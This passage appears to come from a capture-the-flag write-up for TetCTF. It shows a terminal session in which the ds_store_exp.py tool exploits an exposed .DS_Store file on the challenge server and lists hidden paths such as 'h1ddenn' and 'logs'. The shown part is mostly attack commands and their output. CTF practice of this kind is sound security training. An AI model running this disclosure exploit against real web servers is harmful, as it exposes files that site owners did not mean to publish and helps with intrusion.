 root@osboxes:/home/osboxes/Desktop/tetctf# cd ds_store_exp
root@osboxes:/home/osboxes/Desktop/tetctf/ds_store_exp# ls
139.180.219.222_8004  ds_store_exp.py  lib  README.md
root@osboxes:/home/osboxes/Desktop/tetctf/ds_store_exp# python ds_store_exp.py
A .DS_Store file disclosure exploit. By LiJieJie
It parse .DS_Store and download file recursively.
    Usage: python ds_store_exp.py http://www.example.com/.DS_Store
root@osboxes:/home/osboxes/Desktop/tetctf/ds_store_exp# python ds_store_exp.py http://139.180.219.222:8004//.DS_Store
[+] http://139.180.219.222:8004//.DS_Store
[+] http://139.180.219.222:8004//index.html
[+] http://139.180.219.222:8004//h1ddenn
[+] http://139.180.219.222:8004//b0ng
[+] http://139.180.219.222:8004//tsu
[+] http://139.180.219.222:8004//logs
root@osboxes:/home/osboxes/Desktop/tetctf/ds_store_exp#